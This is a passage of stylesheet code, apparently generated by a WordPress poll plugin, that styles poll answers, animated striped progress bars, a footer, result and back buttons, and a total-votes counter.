        justify-content: flex-start;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-box-align: center;
        -moz-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        word-break: break-all;

    }
    main.ts_poll_main_664859[data-tsp-checkbox="true"] > .ts_poll_answer .ts_poll_answer_label{
        padding: 7px 10px;
    }
    main.ts_poll_main_664859:not([data-tsp-checkbox="true"]) > .ts_poll_answer .ts_poll_answer_label{
        padding: 10px 10px 10px 10px;
    }
    main.ts_poll_main_664859  > .ts_poll_answer:hover {
        background-color: var(--tsp_answer_h_bgc_664859) !important;
    }
    main.ts_poll_main_664859  > .ts_poll_answer:hover .ts_poll_answer_label {
        color: var(--tsp_answer_h_c_664859) !important;
    }
    main.ts_poll_main_664859 > .ts_poll_answer input {
        display: none;
    }
    main.ts_poll_main_664859 > .ts_poll_answer input + label {
        font-size: var(--tsp_answer_fs_664859) !important;
        cursor: pointer;
        margin-bottom: 0px !important;
        font-family: var(--tsp_answer_ff_664859);
    }
    main.ts_poll_main_664859:not([data-tsp-color="Color"]) > .ts_poll_answer input + label {
        color: var(--tsp_answer_c_664859) !important;
    }
    main.ts_poll_main_664859 > .ts_poll_answer input + label:before {
        margin: 0 .25em 0 0 !important;
        padding: 0 !important;
        font-size: var(--tsp_checkbox_size_664859) !important;
        font-family: FontAwesome !important;
    }
    main.ts_poll_main_664859:not([data-tsp-checkbox="true"]) > .ts_poll_answer input + label:before {
        content: " " !important;
    }
    main.ts_poll_main_664859[data-tsp-checkbox="true"] > .ts_poll_answer input:not(:checked) + label:before {
        color: var(--tsp_before_check_c_664859);
        content: var(--tsp_before_check_664859);
    }
    main.ts_poll_main_664859:not([data-tsp-checkbox="true"]) > .ts_poll_answer input:checked + label:before {
        content: " " !important;
    }
    main.ts_poll_main_664859[data-tsp-checkbox="true"] > .ts_poll_answer input:checked + label:before {
        color: var(--tsp_after_check_c_664859) !important;
        content: var(--tsp_after_check_664859);
    }
    main.ts_poll_main_664859  > .ts_poll_answer input:checked + label:after {
        font-weight: bold;
    }
    main.ts_poll_main_664859  > .ts_poll_answer span.ts_poll_r_block{
        position: absolute;
        display: inline-block;
        overflow: hidden;
        top: 0;
        left: 0;
        width:100%;
        height: 100%;
        background: var(--tsp_block_bgc_664859) !important;
        border-radius: calc( var(--tsp_answer_br_664859) - 3px);
        opacity: 0;
        z-index: -1;
        cursor: default;
    }

    main.ts_poll_main_664859  > .ts_poll_answer span.ts_poll_r_inner {
        position: relative;
        display: inline-block;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        border-radius: calc( var(--tsp_answer_br_664859) - 3px);
    }
    main.ts_poll_main_664859  > .ts_poll_answer span.ts_poll_r_progress {
        position: absolute;
        display: inline-block;
        top: 0;
        left: 0;
        height: 100%;
        min-width: 10px !important;
        border-radius: calc( var(--tsp_answer_br_664859) - 2px);
    }
    main.ts_poll_main_664859:not([data-tsp-voted="Background"]) > .ts_poll_answer span.ts_poll_r_progress{
        background-color: var(--tsp_progress_bgc_664859) !important;
    }
    main.ts_poll_main_664859  > .ts_poll_answer label.ts_poll_r_label{
        position: absolute;
        display: -ms-inline-flexbox;
        display: -webkit-inline-flex;
        display: inline-flex;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        padding: 10px;
        font-family: var(--tsp_answer_ff_664859);
        margin-bottom:0px;
    }
    main.ts_poll_main_664859:not([data-tsp-voted="Color"]) > .ts_poll_answer label.ts_poll_r_label{
        color: var(--tsp_progress_c_664859) !important;
    }
    main.ts_poll_main_664859  > .ts_poll_answer label.ts_poll_r_label span.ts_poll_r_info{
        margin-left: 10px;
        line-height: 1 !important;
    }

   
    /* After answers line CSS */
    :root{
        --tsp_main_l_bw_664859:90%;
        --tsp_main_l_bh_664859:2px;
        --tsp_main_l_bc_664859:#ffffff;
        --tsp_main_l_bs_664859:solid;
    }
    main.ts_poll_main_664859 >  div.ts_poll_after_line_664859 {
        width: var(--tsp_main_l_bw_664859);
        margin-top: 5px;
        border-top: var(--tsp_main_l_bh_664859) var(--tsp_main_l_bs_664859) var(--tsp_main_l_bc_664859);
    }
	        main.ts_poll_main_664859[data-tsp-veff="2"]  > .ts_poll_answer span.ts_poll_r_progress{ 
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogress 2s linear infinite;
            -moz-animation: TSprogress 2s linear infinite;
            -webkit-animation: TSprogress 2s linear infinite;
        }
        main.ts_poll_main_664859[data-tsp-veff="3"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogress 2s linear infinite;
            -moz-animation: TSprogress 2s linear infinite;
            -webkit-animation: TSprogress 2s linear infinite;
        }
        main.ts_poll_main_664859[data-tsp-veff="4"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressa 2s linear infinite;
            -moz-animation: TSprogressa 2s linear infinite;
            -webkit-animation: TSprogressa 2s linear infinite;
        }
        main.ts_poll_main_664859[data-tsp-veff="5"]  > .ts_poll_answer span.ts_poll_r_progress{
           background-size: 30px 30px;
           -moz-background-size: 30px 30px;
           -webkit-background-size: 30px 30px;
           -o-background-size: 30px 30px;
           background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
           background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
           background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
           background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
           filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
           animation: TSprogressa 2s linear infinite;
           -moz-animation: TSprogressa 2s linear infinite;
           -webkit-animation: TSprogressa 2s linear infinite;
        }
        main.ts_poll_main_664859[data-tsp-veff="6"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressb 2s linear infinite;
            -moz-animation: TSprogressb 2s linear infinite;
            -webkit-animation: TSprogressb 2s linear infinite;
        }
        main.ts_poll_main_664859[data-tsp-veff="7"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressb 2s linear infinite;
            -moz-animation: TSprogressb 2s linear infinite;
            -webkit-animation: TSprogressb 2s linear infinite;
        }
        main.ts_poll_main_664859[data-tsp-veff="8"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressc 2s linear infinite;
            -moz-animation: TSprogressc 2s linear infinite;
            -webkit-animation: TSprogressc 2s linear infinite;
        }
        main.ts_poll_main_664859[data-tsp-veff="9"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressc 2s linear infinite;
            -moz-animation: TSprogressc 2s linear infinite;
            -webkit-animation: TSprogressc 2s linear infinite;
        }

        @-webkit-keyframes TSprogress {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px -60px;
            }
        }      
        @-moz-keyframes TSprogress {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px -60px;
            }
        }      
        @keyframes TSprogress {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px -60px;
            }
        }      
        @-webkit-keyframes TSprogressa {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px 60px;
            }
        }      
        @-moz-keyframes TSprogressa {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px 60px;
            }
        }      
        @keyframes TSprogressa {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px 60px;
            }
        }      
        @-webkit-keyframes TSprogressb {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px -60px;
            }
        }      
        @-moz-keyframes TSprogressb {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px -60px;
            }
        }      
        @keyframes TSprogressb {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px -60px;
            }
        }      
        @-webkit-keyframes TSprogressc {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px 60px;
            }
        }      
        @-moz-keyframes TSprogressc {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px 60px;
            }
        }      
        @keyframes TSprogressc {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px 60px;
            }
        }
        /* Footer CSS */
        :root{
            --tsp_footer_bgc_664859 : #ffffff;            --tsp_r_footer_bgc_664859:#ffffff;
            --tsp_footer_br_664859:calc(var(--tsp_section_br_664859) - 2px);
            /* Result button Proporties */
            --tsp_result_bw_664859:2px;
            --tsp_result_bc_664859:#d8d8d8;
            --tsp_result_br_664859:6px;
            --tsp_result_bgc_664859:#d8d8d8;
            --tsp_result_c_664859:#000000;
            --tsp_result_h_bgc_664859:#d8d8d8;
            --tsp_result_h_c_664859:#4f4f4f;
            --tsp_result_fs_664859:20px;
            --tsp_result_ff_664859:Abadi MT Condensed Light;
            --tsp_result_icon_fs_664859:19px;
            /* Back button Proporties */
            --tsp_back_bgc_664859:#d8d8d8;
            --tsp_back_bc_664859:#d8d8d8;
            --tsp_back_c_664859:#000000;
            --tsp_back_h_bgc_664859:#d8d8d8;
            --tsp_back_h_c_664859:#000000;
        }
        footer.ts_poll_footer_664859{
            width: 100%;
            position:relative;
            padding: 0px;
        }
        footer.ts_poll_footer_664859  button[data-tsp-pos="right"]{
            float: right;
            margin: 10px 10px;
        }
        footer.ts_poll_footer_664859  button[data-tsp-pos="left"]{
            margin: 10px 10px;
        }
        footer.ts_poll_footer_664859  button.ts_poll_back_button[data-tsp-pos="right"]{
        margin-left : auto;
        }
        footer.ts_poll_footer_664859  button.ts_poll_back_button[data-tsp-pos="left"]{
            margin-right : auto;
        }
        footer.ts_poll_footer_664859  button[data-tsp-pos="full"]{
            width: 98% !important;
            margin: 5px 1% !important;
        }
        footer.ts_poll_footer_664859 button > i {
            display: -ms-inline-flexbox;
            display: -webkit-inline-flex;
            display: inline-flex;
            -webkit-flex-direction: row;
            -ms-flex-direction: row;
            flex-direction: row;
            -webkit-flex-wrap: nowrap;
            -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
            -webkit-justify-content: center;
            -ms-flex-pack: center;
            justify-content: center;
            -webkit-align-content: center;
            -ms-flex-line-pack: center;
            align-content: center;
            -webkit-align-items: center;
            -ms-flex-align: center;
            align-items: center;
        }
        footer.ts_poll_footer_664859 button:not([data-tsp-text=""]) > i[data-tsp="before"]:before {
            margin-right: 10px;
        }
        footer.ts_poll_footer_664859 button:not([data-tsp-text=""]) > i[data-tsp="after"]{
            -webkit-flex-direction: row-reverse;
            -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
        }
        footer.ts_poll_footer_664859 button:not([data-tsp-text=""]) > i[data-tsp="after"]:before {
            margin-left: 10px;
        }
        
        footer.ts_poll_footer_664859 > div{
            width: 100%;
            float:right;
        }
        footer.ts_poll_footer_664859 > div.ts_poll_footer_main{
            position: relative;
            background-color: var(--tsp_footer_bgc_664859);
        }
        footer.ts_poll_footer_664859 > div.ts_poll_footer_res{
            position: absolute;
            left:0;
            right:0;
            bottom:0;
            top:0;
            background-color: var(--tsp_r_footer_bgc_664859);
            opacity:0;
            z-index:-1;
            display: -ms-flexbox;
            display: -webkit-flex;
            display: flex;
            -webkit-flex-direction: row;
            -ms-flex-direction: row;
            flex-direction: row;
            -webkit-flex-wrap: nowrap;
            -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
            -webkit-justify-content: center;
            -ms-flex-pack: center;
            justify-content: center;
        }
        /* Result Button */
        footer.ts_poll_footer_664859  .ts_poll_result_button {
            background-color: var(--tsp_result_bgc_664859) !important;
            border: var(--tsp_result_bw_664859) solid var(--tsp_result_bc_664859) !important;
            border-radius: var(--tsp_result_br_664859) !important;
            color: var(--tsp_result_c_664859) !important;
            padding: 3px 10px;
            text-transform: none;
            line-height: 1;
            cursor: pointer;
        }
        footer.ts_poll_footer_664859  .ts_poll_result_button  span {
            font-size: var(--tsp_result_fs_664859) !important;
            font-family: var(--tsp_result_ff_664859) !important;
            color: var(--tsp_result_c_664859) !important;
        }
        footer.ts_poll_footer_664859  .ts_poll_result_button  span:before {
            content:attr(data-tsp-text);

        }

        footer.ts_poll_footer_664859  .ts_poll_result_button:hover {
            background-color: var(--tsp_result_h_bgc_664859) !important;
            opacity: 1;
        }
        footer.ts_poll_footer_664859  .ts_poll_result_button:hover > .ts_poll_result_icon:before,
        footer.ts_poll_footer_664859  .ts_poll_result_button:hover > .ts_poll_result_icon > span{
            color: var(--tsp_result_h_c_664859) !important;
        }
        footer.ts_poll_footer_664859  .ts_poll_result_button > .ts_poll_result_icon {
            font-size: var(--tsp_result_icon_fs_664859) !important;
        }
        footer.ts_poll_footer_664859  .ts_poll_result_button > .ts_poll_result_icon:before {
            color: var(--tsp_result_c_664859) !important;
            font-family: FontAwesome;
        }
        
        /* Total Votes */
        :root{
            --tsp_total_fs_664859:18px;
            --tsp_total_c_664859:#000000;
        }
        footer.ts_poll_footer_664859 .ts_poll_total_v {
            font-size: var(--tsp_total_fs_664859) !important;
            color: var(--tsp_total_c_664859) !important;
            padding: 3px 10px !important;
            text-transform: none !important;
            line-height: 1 !important;
            cursor: default;
        }
        footer.ts_poll_footer_664859 .ts_poll_total_v span:before{
            content:attr(data-tsp-text);
        }
        footer.ts_poll_footer_664859  i.ts_poll_total_v[data-tsp-pos="right"]{
            float: right;
            margin: 10px 10px;
        }
        footer.ts_poll_footer_664859  i.ts_poll_total_v[data-tsp-pos="left"]{
            margin: 10px 10px;
        }
        footer.ts_poll_footer_664859  i.ts_poll_total_v[data-tsp-pos="full"]{
            width: 98% !important;
            margin: 5px 1% !important;
            text-align: center;
        }

        footer.ts_poll_footer_664859  .ts_poll_total_v:not([data-tsp-text=""])[data-tsp-align="after"]:before {
            float: right;
            margin-left: 5px;
        }

        footer.ts_poll_footer_664859  .ts_poll_total_v:not([data-tsp-text=""])[data-tsp-align="before"]:before {
            margin-right: 5px;
        }
        
        /* Back Button */
        footer.ts_poll_footer_664859  .ts_poll_back_button {
            background-color: var(--tsp_back_bgc_664859) !important;
            border: var(--tsp_result_bw_664859) solid var(--tsp_back_bc_664859) !important;
            border-radius: var(--tsp_result_br_664859) !important;
            color: var(--tsp_back_c_664859) !important;
            padding: 3px 10px !important;
